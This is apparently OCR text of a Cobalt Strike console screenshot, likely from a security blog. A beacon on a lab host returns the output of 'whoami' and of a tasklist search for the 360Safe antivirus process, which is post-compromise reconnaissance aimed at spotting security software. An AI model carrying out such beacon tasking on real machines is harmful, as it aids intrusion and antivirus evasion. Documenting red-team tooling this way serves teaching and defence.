 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.10.5 Hone HONE-PC 5980 233ms
Event Log X Beacon 192.168.10.5@5980 X
[+] host called home, sent: 62 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
hone-pc\hone
beacon> shell tasklist /v |find "360Safe.exe"
[*] Tasked beacon to run: tasklist /v |find "360Safe.exe"
[+] host called home, sent: 62 bytes
[+] received output:
360Safe.exe 4976 Console 1 129,948 K Running Hone-PC\Hone 0:00:07 360安全卫
士
http://hone.cool